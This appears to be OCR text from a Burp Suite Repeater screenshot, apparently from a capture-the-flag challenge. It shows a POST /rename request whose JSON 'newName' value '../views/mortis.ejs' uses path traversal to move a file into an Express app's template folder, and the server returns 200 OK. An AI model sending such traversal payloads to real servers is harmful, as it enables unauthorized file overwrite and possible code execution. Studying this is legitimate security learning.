 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://146.56.227.88:30345 ?
Request
Raw Params Headers Hex
POST /rename HTTP/1.1
Host: 146.56.227.88:30345
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 55
{
"oldName":"1",
"newName":"../views/mortis.ejs"
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 35
ETag: W/"23-gudUQPSlWYol6We7jI6FbDwyxig"
Date: Thu, 06 Feb 2025 12:11:58 GMT
Connection: close
{"message":"□□□□□□□"}
? < + > Type a search term 0 matches